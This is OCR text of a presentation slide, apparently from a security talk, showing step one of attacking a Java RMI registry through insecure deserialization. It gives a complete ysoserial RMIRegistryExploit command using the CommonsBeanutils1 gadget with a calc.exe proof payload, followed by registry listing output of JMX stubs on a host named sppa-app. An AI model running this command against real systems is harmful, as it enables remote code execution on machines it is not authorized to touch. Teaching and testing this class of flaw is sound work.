 PowerPoint File Edit View Insert Format Arrange Tools Slide Show Window Help 100 % A Sat 13:56
Java RMI registry: step 1
RMI Registry
Insecure deserialization using ysoserial
java -cp ysoserial-
all.jar ysoserial.exploit.RMIRegistryExploit <ip address>
1099 CommonsBeanutils1 "calc.exe"
Class java.rmi.registry.LocateRegistry:
methods getRegistry, list and lookup
jmx_cnt_1400 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50004]...
LookUpService - LookUpServiceImpl_Stub[UnicastRef [liveRef: [endpoint:[sppa-app:50001]...]]]]
jmx_cnt_1700 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50012]...
jmx_cnt_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50009]...
jmx_cnt_1600 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50008]...
jmx_cnt_201 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50150]...]]]]
jmx_cnt_205 - RMIServerImpl_Stub[UnicastRef2 [liveRef: [endpoint:[sppa-app:50152]...]]]]
jmx_cnt_1100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50003]...
serviceContainer_2100 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:
jmx_cnt_1500 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50005]...
jmx_cnt_1000 - Proxy[RMIServer,RemoteObjectInvocationHandler[UnicastRef2 [liveRef: [endpoint:[sppa-app:50002]...